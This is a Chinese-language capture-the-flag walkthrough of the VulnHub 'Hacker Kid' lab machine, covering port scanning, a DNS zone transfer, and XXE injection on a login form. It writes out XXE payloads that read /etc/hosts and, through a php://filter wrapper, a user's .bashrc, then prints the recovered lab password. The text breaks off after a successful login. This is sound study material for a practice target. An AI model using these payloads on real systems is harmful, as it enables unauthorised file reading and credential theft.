


靶机地址:
https://download.vulnhub.com/hackerkid/Hacker_Kid-v1.0.1.ova
主机发现
我们用nmap主机发现

发现了10.0.2.11主机 然后对其进行端口扫描
端口扫描

可以看到开启了3个端口以及相关的服务信息 53是dns服务 我们看看是否开启了53的udp端口

果然开启了
WEB信息收集
80端口
访问80端口 如图:

点击app 然后把url的#注释掉


在这个页面查看了半天 没发现扫描漏洞 又查看form 还是一无所获
f12查看首页源代码发现这个


显示是一个提示 意思是一个get参数page_no可以查看页面 所以我们尝试输入参数 打开burp suite
使用intruder模块 开启代理 访问url 然后发送道inruder模块爆破
http://10.0.2.11/?page_no=jzj这样设置

当参数为21的时候发现length不一样了
我们访问发现

可以看到一段话 大概意思就是


我们现在需要找他的子域名
先绑定host
访问
好像没什么用 根据之前页面信息 我们利用dig命令 大家可以去百度什么是axfr
DNS区域传输

结果如上图 显然这个服务器存在axfr漏洞 现在又往hosts文件里面绑定新发现的地址


然后依次访问刚刚添加的域名
最后只有这个域名成功了
http://hackerkid.blackhat.local/:

输入登陆 提示我们不允许

打开burpsuite 开启代理分析一下

可以看到数据是由XML对象传输的 尝试是不是有xxe漏洞 xxe漏洞 是xml的外部实体攻击
参考链接:干货 | 一文讲清XXE漏洞原理及利用 - 腾讯云开发者社区-腾讯云
利用XXE可以任意文件读取 或者结合其它手段实现端口扫描 DDOS攻击等
原理:XML文档可以包含DTD 可以从外部引用和加载
XXE注入
我们把这个请求发送到repeater模块 看看有没有XXE漏洞
我们加上这段内容 引入外部资源 复制给变量power
<!DOCTYPE ANY[<!ENTITY power SYSTEM "file://etc/hosts">]>

查看到了hosts文件和/etc/passwd文件 发现了个账号saket![]()
我们一直进行利用xxe进行信息收集 当输入这条语句时 利用php伪协议
<!DOCTYPE ANY[<!ENTITY power SYSTEM "php://filter/convert.base64-encode/resource=/home/saket/.bashrc">]>成功base64编码读取到了这个文件的内容

解码后内容为:
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples

# If not running interactively, don't do anything
case $- in
    *i*) ;;
      *) return;;
esac

# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth

# append to the history file, don't overwrite it
shopt -s histappend

# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000

# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize

# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar

# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"

# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
    debian_chroot=$(cat /etc/debian_chroot)
fi

# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
    xterm-color|*-256color) color_prompt=yes;;
esac

# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes

if [ -n "$force_color_prompt" ]; then
    if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
	# We have color support; assume it's compliant with Ecma-48
	# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
	# a case would tend to support setf rather than setaf.)
	color_prompt=yes
    else
	color_prompt=
    fi
fi

if [ "$color_prompt" = yes ]; then
    PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
    PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt

# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
    PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
    ;;
*)
    ;;
esac

# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
    test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
    alias ls='ls --color=auto'
    #alias dir='dir --color=auto'
    #alias vdir='vdir --color=auto'

    alias grep='grep --color=auto'
    alias fgrep='fgrep --color=auto'
    alias egrep='egrep --color=auto'
fi

# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'

# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'

# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'

# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi

#Setting Password for running python app
username="admin"
password="Saket!#$%@!!"
前面看不懂没关系 但是在最后面看到了账户密码 怎么利用呢? 没有ssh 但是9999端口好像可以
我们拿到9999端口尝试登陆admin 结果没有成功

再尝试登陆Saket 成功了
